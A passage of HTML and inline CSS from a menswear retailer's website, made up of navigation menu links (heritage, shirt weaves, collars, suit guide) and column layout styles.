    .navigationLink-3652336628 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3652336628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3652336628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3652336628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/nick-wheeler-america.html"
       class="navigationLink-3652336628 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nick's Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2847370440 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2847370440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2847370440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2847370440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html"
       class="navigationLink-2847370440 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6426858483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6426858483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6426858483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6426858483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/our-heritage.html"
       class="navigationLink-6426858483 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8823071612 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8823071612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8823071612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8823071612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-takeback-scheme.html"
       class="navigationLink-8823071612 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5503379860 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5503379860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5503379860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5503379860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-5503379860 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4973983006 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4973983006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4973983006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4973983006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/about-nick.html"
       class="navigationLink-4973983006 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1418502288 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1418502288 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1418502288 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1418502288 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1418502288) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1418502288 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4246885253 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4246885253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4246885253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4246885253 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-4246885253 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6928005230 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6928005230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6928005230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6928005230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-6928005230 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6652599222 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6652599222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6652599222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6652599222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-gilets.html"
       class="navigationLink-6652599222 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7841727425 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7841727425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7841727425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7841727425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-icons.html"
       class="navigationLink-7841727425 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1297379467 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1297379467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1297379467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1297379467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-white-shirt.html"
       class="navigationLink-1297379467 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8164740134 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8164740134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8164740134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8164740134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-white-shirt.html"
       class="navigationLink-8164740134 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2003257946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2003257946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2003257946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2003257946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-shirt-weaves.html"
       class="navigationLink-2003257946 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3604193202 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3604193202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3604193202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3604193202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-3604193202 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3831759619 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3831759619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3831759619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3831759619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-collars.html"
       class="navigationLink-3831759619 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7474769108 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7474769108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7474769108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7474769108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-suit-collection.html"
       class="navigationLink-7474769108 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9449462527 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9449462527 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9449462527 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9449462527 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9449462527) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9449462527 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7135370875 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7135370875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7135370875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7135370875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-7135370875 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1253786345 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1253786345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1253786345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1253786345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/nick-wheeler-america.html"
       class="navigationLink-1253786345 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nick's Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2127344482 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2127344482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2127344482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2127344482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html"
       class="navigationLink-2127344482 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6312481927 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6312481927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6312481927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6312481927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/our-heritage.html"
       class="navigationLink-6312481927 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4384111569 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4384111569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4384111569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4384111569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/about-nick.html"
       class="navigationLink-4384111569 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1429532001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1429532001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1429532001 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1429532001 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-takeback-scheme.html"
       class="navigationLink-1429532001 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-1271012910 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1271012910, .column2-1271012910 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1271012910 {
        box-shadow: none;
        
    }
    
    .column2-1271012910 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1271012910 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1271012910 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1271012910 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1271012910 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1271012910 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1271012910 {
            box-shadow: none;
            
        }
        
        .column2-1271012910 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1271012910 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1271012910 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1271012910 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1271012910 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1271012910 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1271012910 {
            box-shadow: none;
            
        }
        
        .column2-1271012910 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1271012910 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1271012910 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1271012910 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1271012910 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1271012910 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1271012910 {
            box-shadow: none;
            
        }
        
        .column2-1271012910 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1271012910 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1271012910 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1271012910 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1271012910 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1271012910 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1271012910 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8522183126 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8522183126, .column2-8522183126 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8522183126 {
        box-shadow: none;
        
    }
    
    .column2-8522183126 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8522183126 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8522183126 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8522183126 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8522183126 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8522183126 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8522183126 {
            box-shadow: none;
            
        }
        
        .column2-8522183126 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8522183126 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8522183126 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8522183126 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

